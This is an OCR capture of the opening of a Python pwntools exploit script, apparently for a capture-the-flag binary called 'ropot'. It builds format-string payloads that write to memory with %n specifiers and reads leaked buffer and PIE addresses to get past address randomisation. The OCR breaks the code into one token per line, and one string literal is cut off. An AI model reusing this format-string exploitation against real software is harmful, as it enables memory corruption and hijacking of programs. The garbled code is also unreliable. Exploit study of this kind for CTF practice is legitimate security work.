
e 
=
 ELF
(
'./ropot'
)
libc 
=
 e
.
libc

writefd 
=
6
readfd 
=
3
data 
=
b""
data 
+=
b"M%36p"
.
ljust
(
0x8
,
b'\x00'
)
data 
+=
b"M%%%dc%%36hn"
.
ljust
(
0x10
,
b'\
data 
+=
b'\x00'
*
0x10
data 
+=
b"M%62ln"
.
ljust
(
0x10
,
b'\x00'
)
def
main
(
p
)
:
    p
.
recvuntil
(
b': '
)
    buf 
=
int
(
p
.
recvline
(
)
,
16
)
    DATA 
=
 buf 
+
0x3b0
    wbuffer 
=
 buf 
+
0x390
    p
.
recvuntil
(
b': '
)
    pie 
=
int
(
p
.
recvline
(
)
,
16
)
-
0x138